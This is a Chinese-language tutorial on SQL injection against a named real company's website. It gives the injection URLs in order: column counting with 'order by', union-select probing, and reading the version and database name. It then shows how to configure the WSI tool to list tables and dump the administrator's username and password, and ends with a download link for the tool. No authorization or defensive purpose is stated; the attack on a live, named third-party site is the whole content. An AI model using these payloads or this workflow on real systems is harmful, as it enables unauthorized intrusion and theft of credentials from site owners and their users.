我们前边学习了php+mysql的手工注入，说实话，那方法很麻烦，手工来的话，一旦表段多了，那将是一件很痛苦的事，所以，我今天要讲的，就是使用工具注入php+mysql。
这款工具，使用的原理就是我们前边讲的查表、查字段的原理。
首先，注入点为：
http://www.loongson.cn/product_info.php?id=31
加个单引号，出错，如图：

OK，可以注入，现在需要确定字段数，我用ZBSI来判断，如图：


好吧，ZBSI这次又出错了，我自己手工来吧。
提交：
http://www.loongson.cn/product_info.php?id=31+order+by+6
页面正确。
提交：
http://www.loongson.cn/product_info.php?id=31+order+by+7
页面错误。
说明字段数是6。
现在需要得出显示位，原本获得字段数和获得显示位这2步应该交给ZBSI来完成的，但是这玩意太废了，不顶用，只好手工来了。
提交：
http://www.loongson.cn/product_info.php?id=31+and+1=2+union+select+1,2,3,4,5,6
如图：

OK，2、4、6都是显示位。
现在我们要开始准备查表了，在查表之前，我需要知道数据库的版本，因为查表、查字段只有mysql5.0以上的版本才支持的，并且，在待会我们查表的时候，是需要知道当前数据库的名字的，所以，提交：
http://www.loongson.cn/product_info.php?id=31+and+1=2+union+select+1,version(),3,4,5,database()
如图：

OK，数据库版本是5.0以上的，支持查表了。
现在，打开WSI，如图：

在地址栏里写上我们的注入点，注意，必须是连union+select一起加上去才行，比如：
http://www.loongson.cn/product_info.php?id=31+and+1=2+union+select+1,2,3,4,5,6
并且，还需要把其中一个显示位换成“loveuk”，比如：
http://www.loongson.cn/product_info.php?id=31+and+1=2+union+select+1,2,3,4,5,loveuk
那么，我填好的地址栏就是这样的，如图：
现在，把下面的一行的名为“space”的文本框里的“/**/”换成“+”，然后清空那个名为“RemDode”的文本框，修改完后如图：
我这里之所以把名为“space”的文本框里的“/**/”换成“+”，是因为我在上边的地址栏里填的注射地址中的空格是用“+”代替的，而不是用“/**/”代替的，如果你在地址栏里是用“/**/”代替的，那么这两个文本框就什么都不用改了。
好了，需要我们填的内容就这么多，现在，点击“GO”，开始注射。
很快的，该网站的所有的数据库已经列出来了，如图：

我们右击我们在前边用database()函数获得的当前库的名字，选择“ListTables”，开始查表，速度很快，出来了，如图：

选择你认为可能是管理员的表，这个例子中表是“admin”，右击，选择“ListFields”，开始查字段，很快结果就出来了，如图：

勾选上你需要获得内容的字段，右击，选择“ReadDatas”，开始爆内容，如图：


这样，非常省力的，我们就拿到了管理员的用户名和密码。
这就是我今天要讲的全部内容，完毕。
工具下载地址：
http://down.qiannao.com/space/file/tank673116767/share/tools/WSI.rar/.page

